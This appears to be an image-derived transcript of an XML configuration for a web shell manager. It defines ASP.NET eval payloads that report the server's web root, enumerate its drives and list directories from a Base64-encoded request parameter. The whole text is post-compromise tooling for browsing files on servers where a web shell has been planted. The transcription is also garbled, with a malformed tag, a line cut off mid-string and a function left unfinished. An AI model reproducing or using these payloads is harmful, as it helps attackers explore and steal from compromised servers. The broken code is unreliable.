 1 <?xml version="1.0" encoding="utf-8"?>
2 <customShellType>
3   <funcCodeSetting>
4     <func>
5       <name>WwwRootPathCode</name>
6       <type>aspxEval,aspxEval_Cookie</type>
7       <path>/FileManager</path>
8       <item><![CDATA[Response.Write(Server.MapPath(".")+"\t");
9 var c=System.IO.Directory.GetLogicalDrives();
10 for(var i=0;i<=c.length-1;i++)
11     Response.Write(c[i][0]+": ");]]></item>
12     </func>
13     <func>
14       <name>FileTreeCode</name>
15       <type>aspxEval,aspxEval_Cookie</type>
16       <path>/FileManager</path>
17       <funcParam location="Body" encrymode="Base64" >dirPath</func
18       <item><![CDATA[var D=System.Text.Encoding.Default.GetString(
      FromBase64String(Request.Item["$dirPath$"]));
19 var m=new System.IO.DirectoryInfo(D);
20 var s=m.GetDirectories();
21 var P:String;
22 var i;
23 function T(p:String):String
24 {
25     return System.IO.File.GetLastWriteTime(p).ToString("yyyy-MM-dd
26 }